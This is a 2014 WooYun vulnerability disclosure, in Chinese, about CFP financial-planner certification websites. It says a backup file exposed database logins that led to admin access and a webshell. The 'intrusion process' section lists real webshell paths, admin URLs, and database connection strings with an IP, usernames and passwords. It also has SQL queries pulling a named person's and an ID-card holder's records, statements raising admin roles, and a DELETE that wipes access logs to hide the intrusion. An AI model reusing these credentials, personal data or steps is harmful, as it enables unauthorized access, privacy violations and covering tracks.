漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-082713

漏洞标题:CFP上海项目中心漏洞导致个人信息泄露

相关厂商:CFP上海项目中心

漏洞作者: 十三

提交时间:2014-11-11 14:07

修复时间:2014-12-26 14:08

公开时间:2014-12-26 14:08

漏洞类型:内部绝密信息泄漏

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-11-11: 细节已通知厂商并且等待厂商处理中

2014-11-14: 厂商已经确认,细节仅向厂商公开

2014-11-24: 细节向核心白帽子及相关领域专家公开

2014-12-04: 细节向普通白帽子公开

2014-12-14: 细节向实习白帽子公开

2014-12-26: 细节向公众公开

简要描述:



网站下有个fpscc.zip备份文件,可以从里面得到数据库连接,打包了web-inf目录。接下来就是连接苏据库,然后找到后台帐号密码,直接进后台。导致大量金融师信息泄露,考生数据泄露。

详细说明:

<img src="/upload/201411/09225037d25ebf3cjavascript:void(0)068a5cc0c24a7a644fda05b0.jpg" alt="2.jpg" />从数据库得到后台帐号密码。

登录后台

之后通过数据库进入后台,发现身份证件等各种具体信息。其他旗下网站同样可进入。

漏洞证明:

有了webshell,还有什么不能做的呢,呵呵。insert update delete select考生信息,证书信息,====很多啦

顺手贴出入侵过程

http://pro.fpsbchina.cn/admin/

http://pro.fpsbchina.cn/ShowModuleMore2.aspx?id=0&pid=25

d:\website\zyrs\Web.Org\ShowModuleMore2.aspx

http://www.scfp.cn//bfec/UploadFiles/Image/JFolder.jsp

http://www.scfp.cn//bfec/UploadFiles/Image/a1.jsp

http://www.scfp.cn//bfec/weixinres/image/default.jsp

select t.table_name,t.num_rows from user_tables t

http://www.gzcfp.com/training/search/?button=搜索&cid=4-47

select * from LEARNER where REGISTER_DATE between to_date('2014-09-01 00:00:00','yyyy-mm-dd hh24:mi:ss') and to_date('2014-09-16 00:00:00','yyyy-mm-dd hh24:mi:ss')

select * from learner where ID_CARD_NUMBER='l'

select * from learner where TRUE_NAME='卢泳珏'

http://public.fpsbchina.cn

select * from LEARNER where ID_CARD_NUMBER='310104198309022823'

update manager set STATUS='1' where LOGIN_NAME='cjj'

update manager set IS_BUSINESSTRIP='0' where LOGIN_NAME='admin'

update manager set ROLE_ID='1' where LOGIN_NAME='chenjiajia'

1183 1

http://www.scfp.cn/bfec/admin/sh/ chenjiajia

http://www.scfp.cn/bfec/framework/complexAdmin.jsp

select * from user_log where LOG_DATE between to_date('2014-09-16 21:00:00','yyyy-mm-dd hh24:mi:ss') and to_date('2014-09-16 21:30:00','yyyy-mm-dd hh24:mi:ss')

delete from user_log where LOG_DATE between to_date('2014-09-16 21:00:00','yyyy-mm-dd hh24:mi:ss') and to_date('2014-09-16 21:30:00','yyyy-mm-dd hh24:mi:ss')

310104198309022823 022823

http://cfp.fpsbchina.cn/fpscc/framework/admin_menu.jsp

CFPCN09003943

http://public.fpsbchina.cn/webcommon/js/fckeditor/editor/filemanager/browser/default/connectors/test.html#

http://www.scfp.cn/bfec/admin/

db1.driver = oracle.jdbc.driver.OracleDriver

db1.url = jdbc:oracle:thin:@114.113.151.60:1521:orcl

db1.username = bfec

db1.password = bfec_0oo0

http://www.scfp.cn/bfec/sh/index.jsp

db2.driver = oracle.jdbc.driver.OracleDriver

db2.url = jdbc:oracle:thin:@114.113.151.60:1521:orcl

db2.username = shfec

db2.password = shfec_0oo0

db3.driver = oracle.jdbc.driver.OracleDriver

db3.url = jdbc:oracle:thin:@114.113.151.60:1521:orcl

db3.username = gzfec

db3.password = gzfec_0oo0

修复方案:

修复fck,马儿通过fck传的

别查我水表,马儿我删了···求邀请码

版权声明:转载请注明来源 十三@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2014-11-14 17:42

厂商回复:

最新状态:

暂无